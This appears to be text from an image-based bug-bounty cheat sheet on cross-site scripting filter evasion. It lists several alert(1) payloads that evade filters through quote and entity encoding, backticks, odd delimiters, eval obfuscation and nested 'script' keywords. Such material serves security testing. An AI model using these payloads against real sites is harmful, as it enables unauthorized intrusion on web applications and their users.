 Delimiters and brackers
<img onerror="alert(1)"src=x>
<img onerror='alert(1)'src=x>
URL encodign
<img onerror=&#34alert(1)&#34src=x>
<img onerror=&#39alert(1)&#39src=x>
Backticks
<img onerror= alert(1) src=x>
Encoded backtics
<img onerror=&#96alert(1)&#96src=x>
Sometimes we can play with
things like delimiters by
encoding them if they are
blocked
Delimiters and brackers - 2
Double use of delimiters
<<script>alert(1)//<</script>
Unknown delimiters
«input onsubmit=alert(1)»
Encoded
&#174input onsubmit=alert(1)&#175
Eval()
<script>eval('a\u006cert(1)')</script>
<script>eval('al' + 'ert(1)')</script>
<script>eval(String.fromCharCode(97, 108, 101, 114, 116, 40, 49, 41))</script>
We can also make use of the
eval() function in JS to
obfuscate some strings so
they won't be filtered
Using filtered words in filtered words
If script is filtered
<scrscriptipt> might become <script>
This helped me find many
bounties 😹
Use your imagination <3
+ New